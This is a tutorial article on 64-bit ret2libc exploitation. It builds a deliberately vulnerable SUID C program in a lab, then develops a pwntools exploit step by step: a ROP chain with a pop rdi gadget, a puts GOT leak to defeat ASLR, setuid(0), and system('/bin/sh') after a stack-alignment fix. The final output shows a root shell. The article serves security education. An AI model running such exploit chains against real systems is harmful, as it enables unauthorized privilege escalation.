Introduction

Today, we will continue exploring the Ret2libc technique, with a focus on 64-bit exploitation. While the core concept remains the same, there are notable differences between exploiting Ret2libc in a 32-bit environment and a 64-bit one.

We will also see the Return-Oriented Programming (ROP) concept in practice, which I introduced in my previous article

Note

Before we proceed, I highly recommend reading my previous article, where I introduced the concepts of 64-bit exploitation. Nevertheless, we will re-explain some of these concepts in this article.

To fully understand this article, you should first read Part 1 of the Ret2libc exploitation series, where I cover crucial concepts that we will build upon here. Additionally, that article demonstrates the Ret2PLT (memory leak) technique, which is central to exploiting 64-bit Ret2libc.

Calling Conventions

Calling conventions define how functions communicate with each other, especially how they pass arguments and return values. For 64-bit Linux systems, the System V AMD64 ABI (Application Binary Interface) is commonly used. According to this convention, the first few arguments to a function are passed through specific registers: RDI, RSI, RDX, RCX, R8, and R9. Additional arguments are placed on the stack. This method helps optimize performance by reducing the overhead of memory access.

When a function returns a value, it is typically placed in the RAX register. The calling convention also specifies that the stack must be aligned to a 16-byte boundary before making a function call. This alignment ensures that functions operate efficiently and maintain compatibility with various processor optimizations.

Return-Oriented Programming (ROP)

Return-Oriented Programming (ROP) is a technique used to exploit vulnerabilities in software. Instead of injecting malicious code, an attacker uses existing pieces of code (called "gadgets") already present in the program.

ROP is highly effective for exploiting Buffer Overflow vulnerabilities. Imagine you're dealing with a vulnerable binary and discover a potential vector to exploit a buffer overflow vulnerability. Everything seems promising until you realize that the binary has protections in place, such as the NX bit, which prevent you from using shellcode to exploit the buffer overflow. This protection means you cannot directly inject instructions into memory, as they won't execute even if you manage to redirect the program flow to their location.

Since you can't exploit the buffer overflow vulnerability using the conventional shellcode technique, you turn to the Ret2libc technique, which is sometimes easier to exploit than shellcode. You know that in order to leverage the libc library to call functions like system(), you need to pass parameters to these functions. In 32-bit binaries, this is straightforward, as you can simply pass them through the stack. However, in 64-bit binaries, the process is different. As mentioned earlier, the first six parameters for functions in 64-bit programs are passed through specific registers: RDI, RSI, RDX, RCX, R8, and R9, respectively. This adds an extra challenge to achieving your objective, as you need to load these registers with the appropriate parameter values to call the function. This would be easier if you could inject shellcode into memory, using tools like msf-nasm_shell to create custom shellcode. However, this approach isn't possible when dealing with a stack-based buffer overflow where the NX bit is enabled.

One way to load values into these registers (specifically RDI in this case, since system() only requires one parameter) is by using predefined code within the binary. However, this is not straightforward, as these code segments must end with a ret instruction, such as pop rdi; ret. This sequence would be ideal, as it allows you to pop the parameter value off the stack, followed by popping the next address (the system() address) into the Instruction Pointer, ensuring that the desired function is called once the parameter register is loaded.

These instruction sequences is what we refer to as ROP gadgets. Fortunately, there are several tools that can help you find these snippets of code (ROP gadgets). We will use ropper to demonstrate this technique, though there are many other tools available as well. In addition to using ROP gadgets that are present in the binary, you can also use those found in dynamically linked libraries, such as libc.

Exploitation

To demonstrate this technique, I will reuse the program we exploited in Part 1. However, this time, I will directly include the ROP gadgets we need within the program so that we can use them as required.

#include <stdio.h>

#include <stdlib.h>

void auxiliaryFunction() {

__asm__ (

"pop %rdi\n"

"ret"

);

}

void vulnerable(){

char buff[100];

printf("[*] Enter a string: ");

gets(buff);

printf("[+] Your string: %s\n", buff);

}

int main(){

printf("[+] Welcome\n");

vulnerable();

return 0;

}

Let's compile it. This time, we will use the -no-pie parameter, as GCC, by default, creates a 64-bit binary if no other options are specified. We'll also specify the -fno-stack-protector parameter to avoid have to lead with the Stack Canary protection.

elswix@ubuntu$ gcc program.c -o program -no-pie

Before beginning the exploitation, we must ensure that the binary has the Set-UID bit enabled and is owned by root.

elswix@ubuntu$ sudo chown root:root ./program

elswix@ubuntu$ sudo chmod +s ./program

Now, let's begin the exploitation process.

I will explain the entire exploitation process once more, as I did in Part 1.

First, we need to identify the buffer overflow vulnerability. To do this, run the program and input a very long string:

elswix@ubuntu$ ./program

[+] Welcome

[*] Enter a string: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAa

[+] Your string: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAa

zsh: segmentation fault (core dumped) ./program

elswix@ubuntu$

Great! The program has crashed, indicating that our string overflowed the allocated buffer for user input and reached the return address, causing the program to attempt to return to an invalid memory location.

As always, we need to identify which part of our string overwrote the return address. This information will give us control over the program's execution flow. To achieve this, I'll use GDB (the GNU Debugger) to conduct a thorough analysis of the program's behavior.

elswix@ubuntu$ gdb -q ./program

GEF for linux ready, type `gef' to start, `gef config' to configure

88 commands loaded and 5 functions added for GDB 12.1 in 0.00ms using Python engine 3.10

Reading symbols from program...

(No debugging symbols found in program)

gef$

As observed, I am using the GEF extension, which provides useful tools to simplify our analysis.

Let’s generate a pattern string:

gef$ pattern create 150

[+] Generating a pattern of 150 bytes (n=8)

aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaaaaaanaaaaaaaoaaaaaaapaaaaaaaqaaaaaaaraaaaaaasaaaaa

[+] Saved as '$_gef0'

gef$

This pattern string will help us determine how many characters we need to input to overwrite the return address, which is crucial for successful exploitation.

Now, let's run the program and enter the generated string:

elswix@ubuntu$ r

Starting program: /home/elswix/Desktop/elswix/Local/bufferoverflow-article/part2/program

[Thread debugging using libthread_db enabled]

Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".

[+] Welcome

[*] Enter a string: aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaaaaaanaaaaaaaoaaaaaaapaaaaaaaqaaaaaaaraaaaaaasaaaaa

[+] Your string: aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaaaaaanaaaaaaaoaaaaaaapaaaaaaaqaaaaaaaraaaaaaasaaaaa

Program received signal SIGSEGV, Segmentation fault.

0x00000000004011d1 in vulnerable ()

elswix@ubuntu$

As observed, the program crashed before returning to the invalid address.

gef$ x/i $rip

=> 0x4011d1 <vulnerable+78>: ret

gef$ x/s $rsp

0x7fffffffdda8: "paaaaaaaqaaaaaaaraaaaaaasaaaaa"

gef$

Remember that the ret instruction pops the value pointed to by the stack pointer (rsp) and loads it into the instruction pointer (rip). Therefore, if the ret instruction were executed, the instruction pointer would point to the address 0x6161616161616170, which represents the string paaaaaaa in hexadecimal.

To determine how many characters we need to input to reach the return address, we can use the pattern offset command:

elswix@ubuntu$ pattern offset $rsp

[+] Searching for '7061616161616161'/'6161616161616170' with period=8

[+] Found at offset 120 (little-endian search) likely

elswix@ubuntu$

This means we need to input 120 characters before reaching the return address on the stack.

Binary Protections

As we've discussed in previous articles, when exploiting a Buffer Overflow, we often encounter various binary protections. In this case, when compiling the binary, we used the -no-pie and -fno-stack-protector options, which disable the Position Independent Executable (PIE) and Stack Canary protections.

The Stack Canary protection works by placing a random integer value (known as a "canary") onto the stack. Before a function returns, this value is checked against an original copy stored in a secure location. If the value matches, the program continues its normal execution. If the value has been overwritten (indicating a buffer overflow), the program detects this and terminates to prevent exploitation. I demonstrated how to bypass this protection in the Format String Vulnerability article.

The Position Independent Executable (PIE) feature randomizes the memory addresses used by the binary each time it is loaded. This is similar to Address Space Layout Randomization (ASLR), but while ASLR randomizes the base address of the stack, heap, and libraries, PIE specifically randomizes the addresses of the binary's code and data sections. For example, if you've defined a function called printUsername() in your program, its address will vary between executions.

We already knew that these protections were disabled, but let’s check if there are any additional protections present in the binary. We can do this using checksec:

elswix@ubuntu$ checksec

[+] checksec for '/home/elswix/Desktop/elswix/Local/bufferoverflow-article/part2/program'

Canary : ✘

NX : ✓

PIE : ✘

Fortify : ✘

RelRO : Partial

elswix@ubuntu$

As observed, only the NX (No eXecute) protection is enabled. However, that's not a problem for us, as we've already dealt with it in previous articles.

Let's check if ASLR is enabled by printing the shared libraries linked to this binary:

elswix@ubuntu$ ldd program

linux-vdso.so.1 (0x00007fff6878f000)

libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007706b9c00000)

/lib64/ld-linux-x86-64.so.2 (0x00007706b9f73000)

elswix@ubuntu$ ldd program

linux-vdso.so.1 (0x00007ffe0f3f7000)

libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007743e9400000)

/lib64/ld-linux-x86-64.so.2 (0x00007743e983b000)

As shown above, the address changed between executions of ldd, indicating that ASLR protection is enabled.

With all this information, we can now commence the exploitation process.

Strategy

With ASLR enabled, the addresses of libc functions will vary with each execution. This means we can't determine these addresses beforehand. Additionally, NX protection is enabled, preventing us from injecting malicious instructions into memory and redirecting the program flow to them.

In Part 1, I demonstrated a technique to overcome ASLR, which was preventing us from performing a ret2libc attack. This technique is called Brute Force. It involves selecting a base libc address, calculating the offsets of our target functions, and then repeatedly executing the program until the base libc address aligns with our chosen one. That would work in a 32-bit program; however, in 64-bit programs, addresses are larger, which decreases the possibility of collisions to almost impossible.

Note

Before continuing, I highly recommend reading the PLT & GOT article if you haven't already, as it provides a comprehensive explanation of how the PLT and GOT work. Otherwise, you might feel a bit lost if you don't understand these concepts.

Nevertheless, this isn't a problem for us. We've already discussed a technique called ret2plt, which involves leaking a GOT entry to obtain the address of a libc function and then subtracting its offset to determine the base libc address. This technique is particularly useful in 64-bit systems, as it doesn't rely on brute force and provides a valid address at execution time by leaking the GOT.

Once the base address of libc is obtained, we can call any libc function by adding its offset to this base address.

Note

Remember that to obtain the offsets of the functions you want to call, you must extract them from the exact same libc binary (or version) that is dynamically linked to the program. Otherwise, you'll end up with an incorrect offset and won't be able to calculate the actual function address.

Exploitation

First, we need to select a function whose GOT entry we will leak and another function that allows us to write to the standard output, such as puts(). This function is typically called by the program at the beginning, so its GOT entry will already be populated with a libc address. Additionally, puts() allows us to print messages, which is useful for displaying the address stored in the GOT entry. Moreover, since it is called by the program, puts() has its own PLT entry, enabling us to call it without needing to know its actual address.

Remember that the PLT entry of a function is embedded directly in the binary. Since the program has PIE protection disabled, we can determine the PLT entry address before even executing the program.

To obtain the address of the PLT entry of puts(), you can use objdump. Additionally, you'll also note that the GOT entry address is commented next to the jmp instruction:

elswix@ubuntu$ objdump -D program | grep -i 'puts' | head -n 2

0000000000401060 <puts@plt>:

401064: f2 ff 25 ad 2f 00 00 bnd jmp *0x2fad(%rip) # 404018 <puts@GLIBC_2.2.5>

As you can see, we obtained the puts@plt address (the PLT entry) and the puts@got.plt address (the GOT entry). Make a note of these addresses, as we'll need to include them in our exploit.

Return-Oriented Programming in Practice

Recalling our earlier discussion on Calling Conventions, in 64-bit programs, parameters are passed through registers. To pass the GOT entry address as a parameter to puts(), we need to load this address into the rdi register.

To accomplish this, we'll use a ROP gadget. Since we control the stack's contents, we can utilize a pop rdi; ret gadget.

This means we need to place the address of the pop rdi; ret gadget in the return address slot on the stack, followed by the GOT address of puts(), and then the address of the PLT entry for puts(). When the function returns, it will return to the pop rdi instruction, moving the Stack Pointer (RSP) to the next value (the GOT address). When pop rdi executes, it will pop the GOT address off the stack and load it into rdi. Then, upon reaching the ret instruction after pop rdi, the stack will pop the PLT entry address of puts() and load it into the Instruction Pointer, redirecting the program flow to puts(). Since we populated rdi, puts() will use that value as its parameter (which is the GOT entry) and print the referenced address (the actual libc address).

Let's visualize a graphical representation of how the stack and program flow will appear:

This is how the program would look before reaching the ret instruction if no buffer overflow is triggered. As observed, RIP points to the ret instruction, and RSP points to the return address. This means that once the ret instruction is executed, the value pointed to by RSP (0x80401) will be loaded into RIP, and RSP will move up (since the stack grows downward).

Now, let’s see how the program would look when triggering the buffer overflow by placing the values on the stack:

As observed, the buffer overflow was triggered, and we populated the stack with our desired values. As you can see, in the return address slot, we placed the address of the pop rdi; ret gadget (since we don't know the exact address of the ROP gadget yet, I selected a placeholder address just for the example). This means that once the function returns, the program flow will transfer to the ROP gadget.

Let's illustrate this process graphically:

As you can see, the RIP now points to address 48, where the pop rdi instruction is located. Following that instruction is the ret instruction, thus completing the ROP gadget. Additionally, the RSP has moved 8 bytes forward due to the ret instruction. This means that when executing the pop rdi, the value pointed to by the RSP will be loaded into rdi—in this case, 0x404018, which corresponds to the GOT entry address of puts().

Let's execute the pop rdi instruction:

Once the pop rdi instruction is executed, the value pointed to by RSP is loaded into rdi. As a result, RDI now holds the value 0x404018, which is the GOT entry address of puts(). This means we can now call the puts() function, as we've successfully populated the rdi register (the first parameter according to the calling conventions) with the correct value. The RSP now points to the address of the PLT entry for puts(). Therefore, when the ret instruction is executed after pop rdi, this address will be loaded into the RIP, effectively redirecting the program to the puts() function.

Note

Calling a function via its PLT entry is practically the same as calling it through its actual address.

Let's begin with the Python exploit. Here’s how it looks with the information we've gathered so far:

from pwn import *

import sys

# junk

offset = 120

junk = b"A"*offset

# binary symbols

puts_plt = 0x401060

puts_got = 0x404018

def main():

p = process("./program", level="error")

p.recvline()

if __name__ == '__main__':

try:

main()

except KeyboardInterrupt:

print("\n\n[!] Aborting...\n")

sys.exit(1)

We have already located the addresses of the GOT and PLT entries for puts(). Next, we need to find an ROP gadget that will populate the rdi register and then return. To achieve this, I'll use ropper. You can install it with the following command: pip install ropper.

elswix@ubuntu$ ropper -f program --search "pop rdi; ret"

[INFO] Load gadgets from cache

[LOAD] loading... 100%

[LOAD] removing double gadgets... 100%

[INFO] Searching for gadgets: pop rdi; ret

[INFO] File: program

0x000000000040117e: pop rdi; ret;

Great, let's incorporate this address into our exploit:

# ROP gadgets

pop_rdi_ret = 0x000000000040117e

We'll also need the address of the main function, as we need to continue with our attack after leaking puts(). Essentially, we need to "restart" our program. To do this, we can use readelf.

elswix@ubuntu$ readelf -s program | grep main

34: 00000000004011d2 40 FUNC GLOBAL DEFAULT 15 main

Let's include this address in our exploit:

# binary symbols

puts_plt = 0x401060

puts_got = 0x404018

MAIN = 0x00000000004011d2

Let's create a function to automate the process of leaking the GOT entry for puts():

def leak_puts(p):

buf = b''

buf += junk

buf += p64(pop_rdi_ret)

buf += p64(puts_got)

buf += p64(puts_plt)

buf += p64(MAIN)

p.sendline(buf)

p.recvline()

leaked_puts = u64(p.recvline()[:-1].ljust(8, b"\x00"))

log.success("Leaked puts() -> %s", hex(leaked_puts))

return leaked_puts

def main():

p = process("./program", level="error")

p.recvline()

leaked_puts = leak_puts(p)

As observed, the leak_puts() function performs exactly the same process we described earlier. First, it passes the junk (which corresponds to the long string needed to reach the return address). Then, we use the address of the pop rdi; ret gadget as the return address. Next, we provide the address of the GOT entry for puts(). This is the value that the pop rdi instruction will load into rdi. Finally, we pass the address of the PLT entry for puts(), which will be loaded into the RIP once the ret instruction of the ROP gadget is executed. We also pass the address of the main function since we need to "restart" the program to continue with our attack.

As you can see, after sending the payload, I perform two p.recvline() calls. The first one returns the output of the program that shows our entered string, while the second returns the output of the puts() call, which contains our desired value.

I also process the output of puts(), as it returns the leaked address in little-endian format. I reverse this process to convert it to an integer so we can perform mathematical operations on it. The .ljust method is used to ensure the output is 8 bytes long, which prevents the u64() method from failing if the returned address is shorter.

Note

When sending the payload, we convert the addresses to little-endian format using p64(), a function included in the pwntools package. You can achieve the same result using the following methods:

# .to_bytes

buf = puts_plt.to_bytes(8, "little")

# struct.pack

import struct

buf = struct.pack("<Q", puts_plt)

When executing the exploit, it successfully leaks the address of puts():

elswix@ubuntu$ python exp.py

[+] Starting local process './program': pid 24328

[+] Leaked puts() -> 0x7e901a480e50

[*] Stopped process './program' (pid 24328)

elswix@ubuntu$

That's pretty good, but we need the base address of libc to achieve calculating valid address for functions like system(). To do so, we first need to extract the offset of the puts() function within the libc binary (it must be exactly the same that is dynamically linked to the binary). As it's on my local machine, I can simply get it from that binary. Otherwise, if we we're against a CTF, you should obtain the exactly same libc binary (the same release) to extract those offsets due to the reason I've already explained earlier.

To obtain the offset of puts() we can use readelf:

elswix@ubuntu$ readelf -s /lib/x86_64-linux-gnu/libc.so.6 | grep " puts@@"

1429: 0000000000080e50 409 FUNC WEAK DEFAULT 15 puts@@GLIBC_2.2.5

Let's add this to our script (remember to include it as a global variable):

# libc offsets

puts_off = 0x80e50

Note that you can remove the leading zeros because:

0x0000000000080e50 = 0x80e50

Now that we have obtained the libc offset for puts(), we can subtract this offset from the leaked address to calculate the base address of libc at execution time:

def main():

p = process("./program", level="error")

p.recvline()

leaked_puts = leak_puts(p)

base_libc = leaked_puts - puts_off

log.success("Base libc address -> %s", hex(base_libc))

Let's see if everything works as expected:

elswix@ubuntu$ python exp.py

[+] Leaked puts() -> 0x7053d4480e50

[+] Base libc address -> 0x7053d4400000

Nice, it seems to work perfectly!

Once we have obtained the base address of libc at execution time, we can bypass ASLR by adding function offsets to this base address to calculate the valid addresses of the functions.

We could perform a classic Ret2libc attack by calling the system() function with the string "/bin/sh" as the parameter, which would grant us a shell. However, as discussed in Part 1, we first need to call the setuid() function with 0 as the parameter before gaining a shell.

Since we can obtain the base libc address at execution time, we can add the setuid() function offset to this base address to determine the actual address of setuid(). To find this offset, we can use readelf. Additionally, I'll obtain the address of system() as well, since we’ll use it later.

elswix@ubuntu$ readelf -s /lib/x86_64-linux-gnu/libc.so.6 | grep -E " system| setuid"

1481: 0000000000050d70 45 FUNC WEAK DEFAULT 15 system@@GLIBC_2.2.5

1961: 00000000000ec0d0 136 FUNC WEAK DEFAULT 15 setuid@@GLIBC_2.2.5

Let's add them to our exploit:

# libc offsets

puts_off = 0x80e50

system_off = 0x50d70

setuid_off = 0xec0d0

Now, let's create a function that triggers the buffer overflow again (recall that we returned to the main function after leaking the puts() address), but this time calling setuid() with 0 as the parameter.

def setuid(p, base_libc):

setuid_addr = base_libc + setuid_off

log.info("setuid() -> %s", hex(setuid_addr))

buf = b''

buf += junk

buf += p64(pop_rdi_ret) # pop rdi to load 0 into rdi

buf += p64(0x0) # 0 as the parameter for setuid()

buf += p64(setuid_addr) # return to setuid()

buf += p64(MAIN) # after calling setuid, "restart" the program

p.sendline(buf)

p.recvline()

p.recvline()

def main():

...[snip]...

setuid(p, base_libc)

As you can see, to obtain the address of setuid(), we simply add its offset to the base libc address. Then, we repeat a process similar to what we did in leak_puts().

The payload is straightforward. We overwrite the return address with the address of the ROP gadget that loads the value 0 (the root UID) into the rdi register, which is the parameter for setuid(). Next, we pass the address of setuid() so that when the ret instruction of the ROP gadget is executed, this address is loaded into the RIP register, redirecting the program flow to setuid(). Finally, once setuid() returns, the program will return to the main function.

Now, let's create another function to trigger the final buffer overflow, which will ultimately give us a shell. Earlier, we identified the offset of system(). We can now add this offset to the base libc address to obtain the actual address of system() in memory.

To gain a shell, we need the address of the string "/bin/sh" to pass as a parameter to system(). We can obtain this address using the strings utility:

elswix@ubuntu$ strings -a -t x /lib/x86_64-linux-gnu/libc.so.6 | grep "/bin/sh"

1d8678 /bin/sh

Let's incorporate this into our exploit:

# libc offsets

puts_off = 0x80e50

system_off = 0x50d70

setuid_off = 0xec0d0

bin_sh_off = 0x1d8678

Now, let's create the function to obtain a shell.

def shell(p, base_libc):

system = base_libc + system_off

bin_sh = base_libc + bin_sh_off

log.info("system() -> %s", hex(system))

log.info("\"/bin/sh\" -> %s", hex(bin_sh))

buf = b''

buf += junk

buf += p64(pop_rdi_ret)

buf += p64(bin_sh)

buf += p64(system)

p.sendline(buf)

p.interactive()

def main():

...[snip]...

setuid(p, base_libc)

shell(p, base_libc)

As observed, we are repeating the same process as before to obtain the actual addresses. First, we overwrite the return address with the address of the ROP gadget. This gadget will load the address of the string "/bin/sh" into the RDI register, and then the ret instruction of the ROP gadget will load the address of system() into the RIP register.

If everything works as expected, executing the exploit should give us a shell with root privileges...

elswix@ubuntu$ python exp.py

[+] Leaked puts() -> 0x71f971280e50

[+] Base libc address -> 0x71f971200000

[*] setuid() -> 0x71f9712ec0d0

[*] system() -> 0x71f971250d70

[*] "/bin/sh" -> 0x71f9713d8678

[+] Welcome

[*] Enter a string: [+] Your string: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA~\x11@

$ whoami

elswix@ubuntu$

It didn't work; the program simply closes after receiving some input. This is likely due to the stack not being correctly aligned.



After analysing the program behaviour in GDB, I noticed that it fails when executing the following movaps instruction:

As per the documentation for the movaps instruction:

"When the source or destination operand is a memory operand, the operand must be aligned on a 16-byte (128-bit version), 32-byte (VEX.256 encoded version), or 64-byte (EVEX.512 encoded version) boundary, or a general-protection exception (#GP) will be generated."

Essentially, the crash occurs because the movaps instruction requires that the destination operand be 16-byte aligned. This means that the memory address of the destination operand (in this case, the stack pointer) must be a multiple of 16. However, in this case, the stack pointer is not 16-byte aligned:

gef$ i r rsp

rsp 0x7ffd095dab58 0x7ffd095dab58

gef$

The address 0x7ffd095dab58 is not a multiple of 16, which causes the program to throw an exception. To resolve this, you should add 8 bytes to this address to make it a multiple of 16.

You can address this issue by inserting a RET instruction before the ROP gadget. The RET instruction pops a value off the stack and loads it into RIP. It also increments the stack pointer (RSP) by 8 bytes, which helps ensure that the stack pointer is 16-byte aligned when calling system.

Let's use ropper to find a suitable RET instruction.

elswix@ubuntu$ ropper -f program --search "ret"

[INFO] Load gadgets from cache

[LOAD] loading... 100%

[LOAD] removing double gadgets... 100%

[INFO] Searching for gadgets: ret

[INFO] File: program

0x000000000040101a: ret;

Let's incorporate it into our exploit:

# ret (for stack allignment)

RET = 0x000000000040101a

Now, let's add it as the return address in the shell function of our exploit:

def shell(p, base_libc):

system = base_libc + system_off

bin_sh = base_libc + bin_sh_off

log.info("system() -> %s", hex(system))

log.info("\"/bin/sh\" -> %s", hex(bin_sh))

buf = b''

buf += junk

buf += p64(RET)

buf += p64(pop_rdi_ret)

buf += p64(bin_sh)

buf += p64(system)

p.sendline(buf)

p.interactive()

Let's execute the exploit:

elswix@ubuntu$ python exp.py

[+] Leaked puts() -> 0x70789fa80e50

[+] Base libc address -> 0x70789fa00000

[*] setuid() -> 0x70789faec0d0

[*] system() -> 0x70789fa50d70

[*] "/bin/sh" -> 0x70789fbd8678

[+] Welcome

[*] Enter a string: [+] Your string: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x1a\x10@

$ whoami

root

$ id

uid=0(root) gid=1000(elswix) groups=1000(elswix),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),122(lpadmin),135(lxd),136(sambashare)

As observed, it works properly, and we have successfully achieved privilege escalation through the buffer overflow vulnerability.

Here is the final exploit.

Conclusion

In this article, we explored how to exploit a ret2libc attack, introducing 64-bit binary exploitation concepts such as ROP (Return-Oriented Programming) and calling conventions. As you may have noticed, the exploitation techniques are quite similar to those covered in Part 1; the primary difference is that we have tailored the exploit for a 64-bit version of the program.

In upcoming articles, we will delve into heap exploitation, which involves more advanced concepts.

References

https://www.felixcloutier.com/x86/movaps

https://stackoverflow.com/questions/75104277/ret2libc-attack-movaps-segfault

https://elswix.github.io/articles/10/64-bit-vs-32-bit.html

https://elswix.github.io/articles/8/return-2-libc.html

https://elswix.github.io/articles/6/PLT-and-GOT.html

https://elswix.github.io/articles/4/binary-protections.html

https://elswix.github.io/articles/3/cpu-and-assembly-binexp-basics.html

https://elswix.github.io/articles/2/assembly-instructions-intel-x86.html

https://elswix.github.io/articles/understanding-linux-user-ids.html